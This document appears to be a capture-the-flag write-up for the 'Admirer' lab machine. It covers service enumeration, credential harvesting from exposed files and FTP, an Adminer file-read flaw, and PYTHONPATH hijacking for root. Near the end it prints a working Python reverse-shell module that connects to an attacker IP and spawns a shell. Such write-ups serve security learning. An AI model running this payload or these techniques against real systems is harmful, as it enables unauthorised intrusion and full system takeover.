Jump Ahead: Enum – User – Root – Resources
TL;DR;

To solve this machine, we begin by enumerating exposed services – finding ports 21, 22, and 80 open. Enumerating the webserver, we eventually find FTP credentials. After pulling files from the FTP server, we learn of another web sub-directory. Enumerating that sub-directory, we find a vulnerable web database client (like phpmyadmin). Next, we exploit that database client to dump the contents of the index page in the webserver root – getting further credentials. Using the credentials, we are able to log into the machine via SSH as waldo, and get user.txt. As waldo, we run sudo -l and learn of a script we can run that allows us to pass along environment variables. Doing so, we are able to hijack code execution and get a shell as root – getting root.txt.
Enumeration
Like all machines, we begin by enumerating exposed services – finding ports 21, 22, and 80 open.
$ nmap -T4 -p- 10.10.10.187
[...]
$ nmap -A -oA scans/nmap/tcpAllScripts -p 21,22,80 10.10.10.187
# Nmap 7.80 scan initiated Sun May 3 15:08:56 2020 as: nmap -A -oA scans/nmap/tcpAllScripts -p 21,22,80 10.10.10.187
Nmap scan report for 10.10.10.187
Host is up (0.053s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
| ssh-hostkey:
| 2048 4a:71:e9:21:63:69:9d:cb:dd:84:02:1a:23:97:e1:b9 (RSA)
| 256 c5:95:b6:21:4d:46:a4:25:55:7a:87:3e:19:a8:e7:02 (ECDSA)
|_ 256 d0:2d:dd:d0:5c:42:f8:7b:31:5a:be:57:c4:a9:a7:56 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/admin-dir
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Admirer
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun May 3 15:09:05 2020 -- 1 IP address (1 host up) scanned in 9.33 seconds
Next, we try to check ftp for anonymous login, but it doesn’t work. On the webserver, we check /robots.txt, and learn of an interesting subdirectory – /admin-dir. We initiate a gobuster scan on the webserver root directory, however, do not find any interesting files. Next, we use /admin-dir as our base directory to initiate another bruteforce scan – this time finding a couple of interesting files.
$ gobuster dir -w /opt/khaotic/wordlists/seclists/Discovery/Web-Content/raft-medium-directories.txt -u $RHOST/admin-dir/ -o scans/web/gobuster80-admin-dir-rmd-with-ext.txt -x php,txt -t 30

/contacts.txt (Status: 200)
/credentials.txt (Status: 200)
Getting User

Using the ftp credentials, we are able to log into the ftp server. Looking at the files, we have dump.sql and html.tar.gz that we are able to download and examine.

After extracting the html.tar.gz archive, we check the files and folders against the web server, and see that some of them exist. Next, we compare the extracted credentials file against the one we downloaded from the web server (/admin-dir/credentials.txt), and gain 1 more set of credentials.

From the extracted archive, we also learn of /utility-scripts/, so we initiate a gobuster scan on this directory for additional files.
$ gobuster dir -w /opt/khaotic/wordlists/seclists/Discovery/Web-Content/raft-medium-directories.txt -u $RHOST/utility-scripts/ -o scans/web/gobuster80-utility-scripts-rmd-with-ext.txt -x php,txt -t 30
Doing so, we learn of adminer.php.



While doing some research on adminer.php, we learn of this exploit to retrieve server-side files. Using that post as a guide, we setup our own mysql database named adminerdb, a table named test, and a single text column named test. After using the remote adminer.php to connect to our local database, we are able to dump the contents of the remote /var/www/html/index.php to our database, which gives us credentials for waldo.
Using these credentials, we are able to SSH into the machine, and retrieve user.txt.
Getting Root

Having gained a shell to the machine, we run sudo -l and see that we can run /opt/scripts/admin_tasks.sh as sudo, and it allows for environment variables to be passed along.

Next, we take a look at /opt/scripts/admin_tasks.sh to see how we can leverage this to privilege escalate. In the script, we see that the backup_web() function runs a python script – backup.py. In the backup.py script, we see that it imports make_archive() from the shutils package.
Researching python environment variables, we learn that we can hijack the python script by setting the “PYTHONPATH” environment variable. To exploit this and get a root shell, we created a shutils.py module with make_archive() function that would give us a reverse shell, then uploaded it to the remote machine via scp.
$ cat shutils.py
def make_archive(a,b,c):
import socket,subprocess,os,pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.31",4444))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("/bin/sh")
Then we ran the sudo command with the “PYTHONPATH” environment variable set. Now we have a root shell, and can read root.txt.
Thank you for taking the time to read my write-up. I am interested in other ways this machine has been solved. Feel free to reach out to me and we can discuss it. Thanks!